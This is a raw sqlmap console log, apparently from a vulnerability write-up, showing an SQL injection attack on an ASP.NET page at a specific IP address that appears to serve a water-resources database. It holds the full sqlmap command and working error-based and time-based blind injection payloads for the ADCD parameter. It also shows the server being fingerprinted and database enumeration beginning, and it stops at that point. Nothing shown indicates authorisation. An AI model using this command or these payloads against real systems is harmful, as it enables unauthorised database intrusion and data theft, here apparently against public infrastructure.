 C:\Python27>python sqlmap/sqlmap.py -u  "218.5.4.93:3505/MapInfoShow/InfoDetail.
aspx?keycol=RSCD&tabnm=StrongWater.dbo.RS_Info_B&ADCD=rs054"  -p  ADCD  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:53:18
[12:53:18] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:53:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ADCD
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: keycol=RSCD&tabnm=StrongWater.dbo.RS_Info_B&ADCD=-5263' OR 4560=CON
VERT(INT,(SELECT CHAR(113)+CHAR(119)+CHAR(120)+CHAR(102)+CHAR(113)+(SELECT (CASE
WHEN (4560=4560) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(101)+CHAR(107
)+CHAR(107)+CHAR(113))) AND 'Uxik'='Uxik
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: keycol=RSCD&tabnm=StrongWater.dbo.RS_Info_B&ADCD=-5866' OR 3064=(SE
LECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers A
S sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'iyME'='iyME
---
[12:53:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[12:53:25] [INFO] fetching database names
[12:53:26] [WARNING] reflective value(s) found and filtering out